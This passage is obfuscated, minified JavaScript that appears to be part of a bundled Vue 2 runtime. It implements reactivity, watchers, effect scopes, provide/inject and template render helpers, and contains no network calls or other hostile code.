_0x217d01(),_0x3b227e=_0x38a024(function(){var _0x28eb69=a1_0x4557;_0x176c3f[_0x28eb69(0x21e)]();},function(){var _0x2de832=a1_0x4557;_0x176c3f[_0x2de832(0x30a)]();}),_0x529031=_0x3b227e['get'],_0x2d5fc8=_0x3b227e[_0x158796(0x1ef)],_0x1e17a2={get 'value'(){return _0x529031();},set 'value'(_0x53f8fc){_0x2d5fc8(_0x53f8fc);}};return _0x5d7e99(_0x1e17a2,_0x3ce6e6,!0x0),_0x1e17a2;}function _0x294837(_0x4a2c77){var _0x27314e=_0x82c36a(_0x4a2c77)?new Array(_0x4a2c77['length']):{};for(var _0x12bfb7 in _0x4a2c77)_0x27314e[_0x12bfb7]=_0x283373(_0x4a2c77,_0x12bfb7);return _0x27314e;}function _0x283373(_0x3d6ae8,_0x24d18e,_0x18ae51){var _0x44e0ea=_0x3d6ae8[_0x24d18e];if(_0xe1e0eb(_0x44e0ea))return _0x44e0ea;var _0x415e61={get 'value'(){var _0x441722=_0x3d6ae8[_0x24d18e];return void 0x0===_0x441722?_0x18ae51:_0x441722;},set 'value'(_0x2f5601){_0x3d6ae8[_0x24d18e]=_0x2f5601;}};return _0x5d7e99(_0x415e61,_0x3ce6e6,!0x0),_0x415e61;}var _0x42f38e='__v_rawToReadonly',_0xfd3e75=_0x459cd8(0x2c9);function _0x38c2fd(_0x244daa){return _0x38f785(_0x244daa,!0x1);}function _0x38f785(_0x24cb36,_0x399bc2){var _0x65bb9d=_0x459cd8;if(!_0x3f2867(_0x24cb36))return _0x24cb36;if(_0x3a0bf2(_0x24cb36))return _0x24cb36;var _0x5b8a40=_0x399bc2?_0xfd3e75:_0x42f38e,_0x4c101d=_0x24cb36[_0x5b8a40];if(_0x4c101d)return _0x4c101d;var _0x6a7776=Object['create'](Object['getPrototypeOf'](_0x24cb36));_0x5d7e99(_0x24cb36,_0x5b8a40,_0x6a7776),_0x5d7e99(_0x6a7776,_0x65bb9d(0x297),!0x0),_0x5d7e99(_0x6a7776,_0x65bb9d(0x244),_0x24cb36),_0xe1e0eb(_0x24cb36)&&_0x5d7e99(_0x6a7776,_0x3ce6e6,!0x0),(_0x399bc2||_0x2fd078(_0x24cb36))&&_0x5d7e99(_0x6a7776,_0x65bb9d(0x29b),!0x0);for(var _0xcaffa3=Object[_0x65bb9d(0x307)](_0x24cb36),_0x362cfd=0x0;_0x362cfd<_0xcaffa3[_0x65bb9d(0x25f)];_0x362cfd++)_0x4a1f01(_0x6a7776,_0x24cb36,_0xcaffa3[_0x362cfd],_0x399bc2);return _0x6a7776;}function _0x4a1f01(_0x548c3c,_0x4c63ab,_0x25246e,_0x1b26f7){var _0x2ff84f=_0x459cd8;Object[_0x2ff84f(0x18e)](_0x548c3c,_0x25246e,{'enumerable':!0x0,'configurable':!0x0,'get':function(){var _0x1e59b3=_0x4c63ab[_0x25246e];return _0x1b26f7||!_0x3f2867(_0x1e59b3)?_0x1e59b3:_0x38c2fd(_0x1e59b3);},'set':function(){}});}function _0x40091b(_0x17dcfa){return _0x38f785(_0x17dcfa,!0x0);}function _0x393166(_0x534580,_0x342bf3){var _0xf2683c,_0x1a108f,_0x545c36=_0x547ddf(_0x534580);_0x545c36?(_0xf2683c=_0x534580,_0x1a108f=_0x30144f):(_0xf2683c=_0x534580['get'],_0x1a108f=_0x534580['set']);var _0x8b456f=_0x44b3f4()?null:new _0x40d7e3(_0xe95cc7,_0xf2683c,_0x30144f,{'lazy':!0x0}),_0x37fc74={'effect':_0x8b456f,get 'value'(){var _0xcf4368=a1_0x4557;return _0x8b456f?(_0x8b456f['dirty']&&_0x8b456f['evaluate'](),_0x217d01[_0xcf4368(0x210)]&&_0x8b456f[_0xcf4368(0x21e)](),_0x8b456f['value']):_0xf2683c();},set 'value'(_0x329fd8){_0x1a108f(_0x329fd8);}};return _0x5d7e99(_0x37fc74,_0x3ce6e6,!0x0),_0x5d7e99(_0x37fc74,'__v_isReadonly',_0x545c36),_0x37fc74;}var _0x5bb508='watcher',_0x11ded8=''['concat'](_0x5bb508,_0x459cd8(0x2c3)),_0x557e06=''['concat'](_0x5bb508,'\x20getter'),_0x5251c3=''[_0x459cd8(0x328)](_0x5bb508,_0x459cd8(0x1f6));function _0x4d856c(_0x24ab7b,_0x229292){return _0x2ae512(_0x24ab7b,null,_0x229292);}function _0x3a865d(_0x380be1,_0x1c757e){return _0x2ae512(_0x380be1,null,{'flush':'post'});}function _0x36d2e6(_0x430856,_0x41b482){return _0x2ae512(_0x430856,null,{'flush':'sync'});}var _0x19e447,_0x358c80={};function _0x2216cd(_0x5e24a6,_0x27536a,_0xe520a0){return _0x2ae512(_0x5e24a6,_0x27536a,_0xe520a0);}function _0x2ae512(_0x268303,_0x49ab84,_0x902a40){var _0x2fc017=_0x459cd8,_0x48fc1e=void 0x0===_0x902a40?_0xc723e3:_0x902a40,_0x146a3b=_0x48fc1e['immediate'],_0x12169f=_0x48fc1e[_0x2fc017(0x2c7)],_0x2d109b=_0x48fc1e['flush'],_0x1455f6=void 0x0===_0x2d109b?_0x2fc017(0x1e2):_0x2d109b;_0x48fc1e[_0x2fc017(0x2b6)],_0x48fc1e[_0x2fc017(0x1f5)];var _0x83a0d8,_0x454b18,_0x513f89=_0xe95cc7,_0x407a65=function(_0x2a38d3,_0x293d99,_0x2d72ec){var _0x49ffc9=_0x2fc017;void 0x0===_0x2d72ec&&(_0x2d72ec=null);var _0x529d58=_0x2376c1(_0x2a38d3,null,_0x2d72ec,_0x513f89,_0x293d99);return _0x12169f&&_0x529d58&&_0x529d58['__ob__']&&_0x529d58['__ob__'][_0x49ffc9(0x176)][_0x49ffc9(0x21e)](),_0x529d58;},_0x49a883=!0x1,_0x51237d=!0x1;if(_0xe1e0eb(_0x268303)?(_0x83a0d8=function(){var _0x4b6e6b=_0x2fc017;return _0x268303[_0x4b6e6b(0x2e6)];},_0x49a883=_0x2fd078(_0x268303)):_0xc4322c(_0x268303)?(_0x83a0d8=function(){return _0x268303['__ob__']['dep']['depend'](),_0x268303;},_0x12169f=!0x0):_0x82c36a(_0x268303)?(_0x51237d=!0x0,_0x49a883=_0x268303['some'](function(_0x5c345b){return _0xc4322c(_0x5c345b)||_0x2fd078(_0x5c345b);}),_0x83a0d8=function(){return _0x268303['map'](function(_0x3cf092){var _0x46da82=a1_0x4557;return _0xe1e0eb(_0x3cf092)?_0x3cf092[_0x46da82(0x2e6)]:_0xc4322c(_0x3cf092)?(_0x3cf092['__ob__'][_0x46da82(0x176)][_0x46da82(0x21e)](),_0x27a193(_0x3cf092)):_0x547ddf(_0x3cf092)?_0x407a65(_0x3cf092,_0x557e06):void 0x0;});}):_0x83a0d8=_0x547ddf(_0x268303)?_0x49ab84?function(){return _0x407a65(_0x268303,_0x557e06);}:function(){if(!_0x513f89||!_0x513f89['_isDestroyed'])return _0x454b18&&_0x454b18(),_0x407a65(_0x268303,_0x5bb508,[_0x47a706]);}:_0x30144f,_0x49ab84&&_0x12169f){var _0x17f04b=_0x83a0d8;_0x83a0d8=function(){return _0x27a193(_0x17f04b());};}var _0x47a706=function(_0x140df0){var _0x8a8e87=_0x2fc017;_0x454b18=_0x71c8aa[_0x8a8e87(0x1de)]=function(){_0x407a65(_0x140df0,_0x5251c3);};};if(_0x44b3f4())return _0x47a706=_0x30144f,_0x49ab84?_0x146a3b&&_0x407a65(_0x49ab84,_0x11ded8,[_0x83a0d8(),_0x51237d?[]:void 0x0,_0x47a706]):_0x83a0d8(),_0x30144f;var _0x71c8aa=new _0x40d7e3(_0xe95cc7,_0x83a0d8,_0x30144f,{'lazy':!0x0});_0x71c8aa['noRecurse']=!_0x49ab84;var _0x35869f=_0x51237d?[]:_0x358c80;return _0x71c8aa[_0x2fc017(0x28d)]=function(){var _0x335919=_0x2fc017;if(_0x71c8aa[_0x335919(0x230)]){if(_0x49ab84){var _0x50974c=_0x71c8aa['get']();(_0x12169f||_0x49a883||(_0x51237d?_0x50974c['some'](function(_0x4e4109,_0x4b8ef8){return _0x5771f9(_0x4e4109,_0x35869f[_0x4b8ef8]);}):_0x5771f9(_0x50974c,_0x35869f)))&&(_0x454b18&&_0x454b18(),_0x407a65(_0x49ab84,_0x11ded8,[_0x50974c,_0x35869f===_0x358c80?void 0x0:_0x35869f,_0x47a706]),_0x35869f=_0x50974c);}else _0x71c8aa[_0x335919(0x2c6)]();}},_0x2fc017(0x2a6)===_0x1455f6?_0x71c8aa[_0x2fc017(0x22f)]=_0x71c8aa['run']:'post'===_0x1455f6?(_0x71c8aa['post']=!0x0,_0x71c8aa[_0x2fc017(0x22f)]=function(){return _0x50ef69(_0x71c8aa);}):_0x71c8aa[_0x2fc017(0x22f)]=function(){var _0x31d9b7=_0x2fc017;if(_0x513f89&&_0x513f89===_0xe95cc7&&!_0x513f89['_isMounted']){var _0x36c459=_0x513f89['_preWatchers']||(_0x513f89[_0x31d9b7(0x227)]=[]);_0x36c459['indexOf'](_0x71c8aa)<0x0&&_0x36c459[_0x31d9b7(0x266)](_0x71c8aa);}else _0x50ef69(_0x71c8aa);},_0x49ab84?_0x146a3b?_0x71c8aa['run']():_0x35869f=_0x71c8aa[_0x2fc017(0x2c6)]():_0x2fc017(0x169)===_0x1455f6&&_0x513f89?_0x513f89['$once']('hook:mounted',function(){return _0x71c8aa['get']();}):_0x71c8aa['get'](),function(){var _0x24c01e=_0x2fc017;_0x71c8aa[_0x24c01e(0x179)]();};}var _0x474964=(function(){var _0x3c0bca=_0x459cd8;function _0x3fe92c(_0x522245){var _0x10e1de=a1_0x4557;void 0x0===_0x522245&&(_0x522245=!0x1),this['detached']=_0x522245,this[_0x10e1de(0x230)]=!0x0,this['effects']=[],this[_0x10e1de(0x296)]=[],this['parent']=_0x19e447,!_0x522245&&_0x19e447&&(this[_0x10e1de(0x222)]=(_0x19e447[_0x10e1de(0x26b)]||(_0x19e447[_0x10e1de(0x26b)]=[]))['push'](this)-0x1);}return _0x3fe92c['prototype'][_0x3c0bca(0x28d)]=function(_0x2caeca){var _0x48959d=_0x3c0bca;if(this[_0x48959d(0x230)]){var _0x187f60=_0x19e447;try{return _0x19e447=this,_0x2caeca();}finally{_0x19e447=_0x187f60;}}else 0x0;},_0x3fe92c['prototype']['on']=function(){_0x19e447=this;},_0x3fe92c[_0x3c0bca(0x311)][_0x3c0bca(0x16a)]=function(){var _0x3f0edb=_0x3c0bca;_0x19e447=this[_0x3f0edb(0x275)];},_0x3fe92c['prototype']['stop']=function(_0x2e3f18){var _0x86a450=_0x3c0bca;if(this['active']){var _0xea7cb3=void 0x0,_0x4e2073=void 0x0;for(_0xea7cb3=0x0,_0x4e2073=this[_0x86a450(0x2d8)][_0x86a450(0x25f)];_0xea7cb3<_0x4e2073;_0xea7cb3++)this[_0x86a450(0x2d8)][_0xea7cb3][_0x86a450(0x179)]();for(_0xea7cb3=0x0,_0x4e2073=this['cleanups']['length'];_0xea7cb3<_0x4e2073;_0xea7cb3++)this['cleanups'][_0xea7cb3]();if(this['scopes']){for(_0xea7cb3=0x0,_0x4e2073=this['scopes'][_0x86a450(0x25f)];_0xea7cb3<_0x4e2073;_0xea7cb3++)this[_0x86a450(0x26b)][_0xea7cb3][_0x86a450(0x17f)](!0x0);}if(!this['detached']&&this['parent']&&!_0x2e3f18){var _0x42a4e0=this['parent']['scopes']['pop']();_0x42a4e0&&_0x42a4e0!==this&&(this['parent'][_0x86a450(0x26b)][this['index']]=_0x42a4e0,_0x42a4e0['index']=this['index']);}this[_0x86a450(0x275)]=void 0x0,this[_0x86a450(0x230)]=!0x1;}},_0x3fe92c;}());function _0x2e81ce(_0x434f67){return new _0x474964(_0x434f67);}function _0x1915cb(_0x13adf9,_0x3beba9){var _0x2382e0=_0x459cd8;void 0x0===_0x3beba9&&(_0x3beba9=_0x19e447),_0x3beba9&&_0x3beba9['active']&&_0x3beba9[_0x2382e0(0x2d8)][_0x2382e0(0x266)](_0x13adf9);}function _0x4720f0(){return _0x19e447;}function _0x404d85(_0xc93411){var _0xd5f1b5=_0x459cd8;_0x19e447&&_0x19e447[_0xd5f1b5(0x296)][_0xd5f1b5(0x266)](_0xc93411);}function _0x250c94(_0x94b4e7,_0x19c211){_0xe95cc7&&(_0x1ddde6(_0xe95cc7)[_0x94b4e7]=_0x19c211);}function _0x1ddde6(_0x66accb){var _0x5e43ff=_0x459cd8,_0x461ac2=_0x66accb['_provided'],_0x28934f=_0x66accb['$parent']&&_0x66accb[_0x5e43ff(0x270)][_0x5e43ff(0x2d6)];return _0x28934f===_0x461ac2?_0x66accb['_provided']=Object[_0x5e43ff(0x278)](_0x28934f):_0x461ac2;}function _0x1a0074(_0x187402,_0x14e1c9,_0x6f6615){var _0x3ef511=_0x459cd8;void 0x0===_0x6f6615&&(_0x6f6615=!0x1);var _0x29f404=_0xe95cc7;if(_0x29f404){var _0x2310c9=_0x29f404['$parent']&&_0x29f404[_0x3ef511(0x270)]['_provided'];if(_0x2310c9&&_0x187402 in _0x2310c9)return _0x2310c9[_0x187402];if(arguments[_0x3ef511(0x25f)]>0x1)return _0x6f6615&&_0x547ddf(_0x14e1c9)?_0x14e1c9['call'](_0x29f404):_0x14e1c9;}else 0x0;}var _0x272a3d=_0x5bde6c(function(_0x4739f8){var _0x210557=_0x459cd8,_0x4265d0='&'===_0x4739f8['charAt'](0x0);_0x4739f8=_0x4265d0?_0x4739f8[_0x210557(0x208)](0x1):_0x4739f8;var _0xbd76fb='~'===_0x4739f8[_0x210557(0x2a5)](0x0);_0x4739f8=_0xbd76fb?_0x4739f8[_0x210557(0x208)](0x1):_0x4739f8;var _0x5ccb5a='!'===_0x4739f8[_0x210557(0x2a5)](0x0);return _0x4739f8=_0x5ccb5a?_0x4739f8['slice'](0x1):_0x4739f8,{'name':_0x4739f8,'once':_0xbd76fb,'capture':_0x5ccb5a,'passive':_0x4265d0};});function _0x6fe44b(_0x2e60df,_0x5e0a05){var _0x272fbc=_0x459cd8;function _0x5ed383(){var _0x2fae4e=a1_0x4557,_0x56286a=_0x5ed383[_0x2fae4e(0x15e)];if(!_0x82c36a(_0x56286a))return _0x2376c1(_0x56286a,null,arguments,_0x5e0a05,_0x2fae4e(0x1a5));for(var _0x3a45fb=_0x56286a['slice'](),_0x58f06a=0x0;_0x58f06a<_0x3a45fb[_0x2fae4e(0x25f)];_0x58f06a++)_0x2376c1(_0x3a45fb[_0x58f06a],null,arguments,_0x5e0a05,_0x2fae4e(0x1a5));}return _0x5ed383[_0x272fbc(0x15e)]=_0x2e60df,_0x5ed383;}function _0x50e6db(_0x359ebc,_0x487722,_0x3bbdf3,_0x31b342,_0x5c8fd9,_0x44fb64){var _0x2ae80d=_0x459cd8,_0x326375,_0x3984a3,_0x1a74ce,_0x1823ca;for(_0x326375 in _0x359ebc)_0x3984a3=_0x359ebc[_0x326375],_0x1a74ce=_0x487722[_0x326375],_0x1823ca=_0x272a3d(_0x326375),_0xe5a850(_0x3984a3)||(_0xe5a850(_0x1a74ce)?(_0xe5a850(_0x3984a3[_0x2ae80d(0x15e)])&&(_0x3984a3=_0x359ebc[_0x326375]=_0x6fe44b(_0x3984a3,_0x44fb64)),_0x710cdf(_0x1823ca['once'])&&(_0x3984a3=_0x359ebc[_0x326375]=_0x5c8fd9(_0x1823ca[_0x2ae80d(0x1eb)],_0x3984a3,_0x1823ca['capture'])),_0x3bbdf3(_0x1823ca['name'],_0x3984a3,_0x1823ca[_0x2ae80d(0x31e)],_0x1823ca[_0x2ae80d(0x272)],_0x1823ca[_0x2ae80d(0x26f)])):_0x3984a3!==_0x1a74ce&&(_0x1a74ce[_0x2ae80d(0x15e)]=_0x3984a3,_0x359ebc[_0x326375]=_0x1a74ce));for(_0x326375 in _0x487722)_0xe5a850(_0x359ebc[_0x326375])&&(_0x1823ca=_0x272a3d(_0x326375),_0x31b342(_0x1823ca['name'],_0x487722[_0x326375],_0x1823ca['capture']));}function _0x59dbbb(_0x2b5a26,_0x4b5487,_0x4b5635){var _0x51be58=_0x459cd8,_0x484e89;_0x2b5a26 instanceof _0x4c4548&&(_0x2b5a26=_0x2b5a26[_0x51be58(0x269)]['hook']||(_0x2b5a26['data']['hook']={}));var _0x1872d6=_0x2b5a26[_0x4b5487];function _0xd08e28(){var _0x4a2c12=_0x51be58;_0x4b5635['apply'](this,arguments),_0x5a0780(_0x484e89[_0x4a2c12(0x15e)],_0xd08e28);}_0xe5a850(_0x1872d6)?_0x484e89=_0x6fe44b([_0xd08e28]):_0x5b35e6(_0x1872d6['fns'])&&_0x710cdf(_0x1872d6['merged'])?(_0x484e89=_0x1872d6,_0x484e89[_0x51be58(0x15e)][_0x51be58(0x266)](_0xd08e28)):_0x484e89=_0x6fe44b([_0x1872d6,_0xd08e28]),_0x484e89[_0x51be58(0x32f)]=!0x0,_0x2b5a26[_0x4b5487]=_0x484e89;}function _0x53d022(_0x285cd6,_0x2f8e9f,_0xe21fe0){var _0x1f5aea=_0x459cd8,_0x20c7fa=_0x2f8e9f[_0x1f5aea(0x167)][_0x1f5aea(0x2e8)];if(!_0xe5a850(_0x20c7fa)){var _0x12d803={},_0xd78e52=_0x285cd6['attrs'],_0x2b86ac=_0x285cd6[_0x1f5aea(0x2e8)];if(_0x5b35e6(_0xd78e52)||_0x5b35e6(_0x2b86ac))for(var _0x5ebd64 in _0x20c7fa){var _0x291639=_0x42a51f(_0x5ebd64);_0x1f0479(_0x12d803,_0x2b86ac,_0x5ebd64,_0x291639,!0x0)||_0x1f0479(_0x12d803,_0xd78e52,_0x5ebd64,_0x291639,!0x1);}return _0x12d803;}}function _0x1f0479(_0x3a7a30,_0x126556,_0x2179de,_0x26dbda,_0x57704d){if(_0x5b35e6(_0x126556)){if(_0x7b3171(_0x126556,_0x2179de))return _0x3a7a30[_0x2179de]=_0x126556[_0x2179de],_0x57704d||delete _0x126556[_0x2179de],!0x0;if(_0x7b3171(_0x126556,_0x26dbda))return _0x3a7a30[_0x2179de]=_0x126556[_0x26dbda],_0x57704d||delete _0x126556[_0x26dbda],!0x0;}return!0x1;}function _0x11043a(_0x40e5f2){var _0x1b2641=_0x459cd8;for(var _0x47a6ff=0x0;_0x47a6ff<_0x40e5f2[_0x1b2641(0x25f)];_0x47a6ff++)if(_0x82c36a(_0x40e5f2[_0x47a6ff]))return Array[_0x1b2641(0x311)]['concat'][_0x1b2641(0x1c4)]([],_0x40e5f2);return _0x40e5f2;}function _0x53af76(_0x4abc6a){return _0x4bbba7(_0x4abc6a)?[_0x529b28(_0x4abc6a)]:_0x82c36a(_0x4abc6a)?_0x17b37b(_0x4abc6a):void 0x0;}function _0x55d3f2(_0xf92725){var _0x3e2f3b=_0x459cd8;return _0x5b35e6(_0xf92725)&&_0x5b35e6(_0xf92725['text'])&&_0x5c3db2(_0xf92725[_0x3e2f3b(0x292)]);}function _0x17b37b(_0x1b630e,_0x8530b4){var _0x359d37=_0x459cd8,_0x845355,_0xd566e3,_0x3ace51,_0x48d5b1,_0x58b100=[];for(_0x845355=0x0;_0x845355<_0x1b630e['length'];_0x845355++)_0xd566e3=_0x1b630e[_0x845355],_0xe5a850(_0xd566e3)||_0x359d37(0x1b8)===typeof _0xd566e3||(_0x3ace51=_0x58b100['length']-0x1,_0x48d5b1=_0x58b100[_0x3ace51],_0x82c36a(_0xd566e3)?_0xd566e3['length']>0x0&&(_0xd566e3=_0x17b37b(_0xd566e3,''[_0x359d37(0x328)](_0x8530b4||'','_')['concat'](_0x845355)),_0x55d3f2(_0xd566e3[0x0])&&_0x55d3f2(_0x48d5b1)&&(_0x58b100[_0x3ace51]=_0x529b28(_0x48d5b1[_0x359d37(0x1ac)]+_0xd566e3[0x0][_0x359d37(0x1ac)]),_0xd566e3['shift']()),_0x58b100[_0x359d37(0x266)][_0x359d37(0x1c4)](_0x58b100,_0xd566e3)):_0x4bbba7(_0xd566e3)?_0x55d3f2(_0x48d5b1)?_0x58b100[_0x3ace51]=_0x529b28(_0x48d5b1[_0x359d37(0x1ac)]+_0xd566e3):''!==_0xd566e3&&_0x58b100[_0x359d37(0x266)](_0x529b28(_0xd566e3)):_0x55d3f2(_0xd566e3)&&_0x55d3f2(_0x48d5b1)?_0x58b100[_0x3ace51]=_0x529b28(_0x48d5b1[_0x359d37(0x1ac)]+_0xd566e3[_0x359d37(0x1ac)]):(_0x710cdf(_0x1b630e['_isVList'])&&_0x5b35e6(_0xd566e3['tag'])&&_0xe5a850(_0xd566e3[_0x359d37(0x1dd)])&&_0x5b35e6(_0x8530b4)&&(_0xd566e3[_0x359d37(0x1dd)]=_0x359d37(0x1bd)['concat'](_0x8530b4,'_')['concat'](_0x845355,'__')),_0x58b100['push'](_0xd566e3)));return _0x58b100;}function _0x251ca7(_0x128d09,_0x37b75a){var _0x5dafa1=_0x459cd8,_0x3982ae,_0x249035,_0x3673d6,_0x56a50f,_0xfb3a7c=null;if(_0x82c36a(_0x128d09)||'string'===typeof _0x128d09){for(_0xfb3a7c=new Array(_0x128d09['length']),_0x3982ae=0x0,_0x249035=_0x128d09[_0x5dafa1(0x25f)];_0x3982ae<_0x249035;_0x3982ae++)_0xfb3a7c[_0x3982ae]=_0x37b75a(_0x128d09[_0x3982ae],_0x3982ae);}else{if(_0x5dafa1(0x264)===typeof _0x128d09){for(_0xfb3a7c=new Array(_0x128d09),_0x3982ae=0x0;_0x3982ae<_0x128d09;_0x3982ae++)_0xfb3a7c[_0x3982ae]=_0x37b75a(_0x3982ae+0x1,_0x3982ae);}else{if(_0x10dbf4(_0x128d09)){if(_0x1014ef&&_0x128d09[Symbol['iterator']]){_0xfb3a7c=[];var _0x532b66=_0x128d09[Symbol['iterator']](),_0xa25748=_0x532b66[_0x5dafa1(0x1cc)]();while(!_0xa25748[_0x5dafa1(0x2ca)])_0xfb3a7c['push'](_0x37b75a(_0xa25748['value'],_0xfb3a7c[_0x5dafa1(0x25f)])),_0xa25748=_0x532b66['next']();}else{for(_0x3673d6=Object[_0x5dafa1(0x307)](_0x128d09),_0xfb3a7c=new Array(_0x3673d6[_0x5dafa1(0x25f)]),_0x3982ae=0x0,_0x249035=_0x3673d6[_0x5dafa1(0x25f)];_0x3982ae<_0x249035;_0x3982ae++)_0x56a50f=_0x3673d6[_0x3982ae],_0xfb3a7c[_0x3982ae]=_0x37b75a(_0x128d09[_0x56a50f],_0x56a50f,_0x3982ae);}}}}return _0x5b35e6(_0xfb3a7c)||(_0xfb3a7c=[]),_0xfb3a7c['_isVList']=!0x0,_0xfb3a7c;}function _0x2ba03e(_0x46547e,_0x2596d8,_0x2a5fd1,_0xf75296){var _0x286a6b=_0x459cd8,_0x38df5d,_0x21768b=this[_0x286a6b(0x2d7)][_0x46547e];_0x21768b?(_0x2a5fd1=_0x2a5fd1||{},_0xf75296&&(_0x2a5fd1=_0x28681e(_0x28681e({},_0xf75296),_0x2a5fd1)),_0x38df5d=_0x21768b(_0x2a5fd1)||(_0x547ddf(_0x2596d8)?_0x2596d8():_0x2596d8)):_0x38df5d=this[_0x286a6b(0x254)][_0x46547e]||(_0x547ddf(_0x2596d8)?_0x2596d8():_0x2596d8);var _0x4316a8=_0x2a5fd1&&_0x2a5fd1['slot'];return _0x4316a8?this['$createElement'](_0x286a6b(0x157),{'slot':_0x4316a8},_0x38df5d):_0x38df5d;}function _0x29d842(_0xffeaea){var _0x2f6d4e=_0x459cd8;return _0x113279(this[_0x2f6d4e(0x2e4)],_0x2f6d4e(0x187),_0xffeaea,!0x0)||_0x5c1049;}function _0x1635cd(_0x33870e,_0x54b03d){return _0x82c36a(_0x33870e)?-0x1===_0x33870e['indexOf'](_0x54b03d):_0x33870e!==_0x54b03d;}function _0x17d6ce(_0x510154,_0x1f6150,_0x18981d,_0x2c2e65,_0x304e37){var _0x5d8665=_0x860f1c['keyCodes'][_0x1f6150]||_0x18981d;return _0x304e37&&_0x2c2e65&&!_0x860f1c['keyCodes'][_0x1f6150]?_0x1635cd(_0x304e37,_0x2c2e65):_0x5d8665?_0x1635cd(_0x5d8665,_0x510154):_0x2c2e65?_0x42a51f(_0x2c2e65)!==_0x1f6150:void 0x0===_0x510154;}function _0xedd84a(_0x172f81,_0x83ccab,_0x4453ae,_0x29211a,_0x589035){if(_0x4453ae){if(_0x10dbf4(_0x4453ae)){_0x82c36a(_0x4453ae)&&(_0x4453ae=_0x2225f7(_0x4453ae));var _0x3f944b=void 0x0,_0x1e601c=function(_0x4c0965){var _0x4a569f=a1_0x4557;if(_0x4a569f(0x1b1)===_0x4c0965||'style'===_0x4c0965||_0x53ff9a(_0x4c0965))_0x3f944b=_0x172f81;else{var _0x505b0c=_0x172f81['attrs']&&_0x172f81['attrs'][_0x4a569f(0x1c1)];_0x3f944b=_0x29211a||_0x860f1c[_0x4a569f(0x1cf)](_0x83ccab,_0x505b0c,_0x4c0965)?_0x172f81['domProps']||(_0x172f81[_0x4a569f(0x2bb)]={}):_0x172f81['attrs']||(_0x172f81[_0x4a569f(0x20a)]={});}var _0x2ce411=_0x536085(_0x4c0965),_0x8a11f3=_0x42a51f(_0x4c0965);if(!(_0x2ce411 in _0x3f944b)&&!(_0x8a11f3 in _0x3f944b)&&(_0x3f944b[_0x4c0965]=_0x4453ae[_0x4c0965],_0x589035)){var _0x1fe8a7=_0x172f81['on']||(_0x172f81['on']={});_0x1fe8a7['update:'[_0x4a569f(0x328)](_0x4c0965)]=function(_0x4672f4){_0x4453ae[_0x4c0965]=_0x4672f4;};}};for(var _0x56464d in _0x4453ae)_0x1e601c(_0x56464d);}else;}return _0x172f81;}function _0x36643e(_0x15a4d3,_0x5b7020){var _0xcf4718=_0x459cd8,_0x42744c=this['_staticTrees']||(this[_0xcf4718(0x211)]=[]),_0x2d70a1=_0x42744c[_0x15a4d3];return _0x2d70a1&&!_0x5b7020||(_0x2d70a1=_0x42744c[_0x15a4d3]=this['$options'][_0xcf4718(0x1bb)][_0x15a4d3][_0xcf4718(0x2ef)](this['_renderProxy'],this['_c'],this),_0xea2cfb(_0x2d70a1,'__static__'['concat'](_0x15a4d3),!0x1)),_0x2d70a1;}function _0x1f96f0(_0x166dec,_0x1b3dda,_0xe4b116){var _0x3c0d96=_0x459cd8;return _0xea2cfb(_0x166dec,_0x3c0d96(0x1e8)['concat'](_0x1b3dda)[_0x3c0d96(0x328)](_0xe4b116?'_'[_0x3c0d96(0x328)](_0xe4b116):''),!0x0),_0x166dec;}function _0xea2cfb(_0x245c7e,_0x3c942b,_0x1b6eee){var _0x5acbce=_0x459cd8;if(_0x82c36a(_0x245c7e)){for(var _0x30477a=0x0;_0x30477a<_0x245c7e[_0x5acbce(0x25f)];_0x30477a++)_0x245c7e[_0x30477a]&&'string'!==typeof _0x245c7e[_0x30477a]&&_0x23f560(_0x245c7e[_0x30477a],''['concat'](_0x3c942b,'_')['concat'](_0x30477a),_0x1b6eee);}else _0x23f560(_0x245c7e,_0x3c942b,_0x1b6eee);}function _0x23f560(_0x23d6a7,_0x151d0c,_0x15e08b){var _0x2e6469=_0x459cd8;_0x23d6a7[_0x2e6469(0x22a)]=!0x0,_0x23d6a7[_0x2e6469(0x1dd)]=_0x151d0c,_0x23d6a7['isOnce']=_0x15e08b;}function _0x44b088(_0x4ab16e,_0x1e403f){var _0x1b5c69=_0x459cd8;if(_0x1e403f){if(_0x3f2867(_0x1e403f)){var _0x4d1d22=_0x4ab16e['on']=_0x4ab16e['on']?_0x28681e({},_0x4ab16e['on']):{};for(var _0x5ef5d9 in _0x1e403f){var _0x2dd70f=_0x4d1d22[_0x5ef5d9],_0x5b2a3b=_0x1e403f[_0x5ef5d9];_0x4d1d22[_0x5ef5d9]=_0x2dd70f?[][_0x1b5c69(0x328)](_0x2dd70f,_0x5b2a3b):_0x5b2a3b;}}else;}return _0x4ab16e;}function _0x4786f1(_0x4bdb95,_0x3c0361,_0xf834d0,_0x1d3c6b){_0x3c0361=_0x3c0361||{'$stable':!_0xf834d0};for(var _0x1c8e18=0x0;_0x1c8e18<_0x4bdb95['length'];_0x1c8e18++){var _0x4781f6=_0x4bdb95[_0x1c8e18];_0x82c36a(_0x4781f6)?_0x4786f1(_0x4781f6,_0x3c0361,_0xf834d0):_0x4781f6&&(_0x4781f6['proxy']&&(_0x4781f6['fn']['proxy']=!0x0),_0x3c0361[_0x4781f6['key']]=_0x4781f6['fn']);}return _0x1d3c6b&&(_0x3c0361['$key']=_0x1d3c6b),_0x3c0361;}function _0x321f2b(_0x47d297,_0x413b04){for(var _0x278f08=0x0;_0x278f08<_0x413b04['length'];_0x278f08+=0x2){var _0x809dd=_0x413b04[_0x278f08];'string'===typeof _0x809dd&&_0x809dd&&(_0x47d297[_0x413b04[_0x278f08]]=_0x413b04[_0x278f08+0x1]);}return _0x47d297;}function _0x131e07(_0x5af6e1,_0x46f61a){return'string'===typeof _0x5af6e1?_0x46f61a+_0x5af6e1:_0x5af6e1;}function _0x278664(_0x3be04e){_0x3be04e['_o']=_0x1f96f0,_0x3be04e['_n']=_0x42f1a2,_0x3be04e['_s']=_0x46397c,_0x3be04e['_l']=_0x251ca7,_0x3be04e['_t']=_0x2ba03e,_0x3be04e['_q']=_0x18823d,_0x3be04e['_i']=_0x13c2c7,_0x3be04e['_m']=_0x36643e,_0x3be04e['_f']=_0x29d842,_0x3be04e['_k']=_0x17d6ce,_0x3be04e['_b']=_0xedd84a,_0x3be04e['_v']=_0x529b28,_0x3be04e['_e']=_0x17bcc2,_0x3be04e['_u']=_0x4786f1,_0x3be04e['_g']=_0x44b088,_0x3be04e['_d']=_0x321f2b,_0x3be04e['_p']=_0x131e07;}function _0x2e4f70(_0x418160,_0x2ab9f9){var _0x4eecba=_0x459cd8;if(!_0x418160||!_0x418160[_0x4eecba(0x25f)])return{};for(var 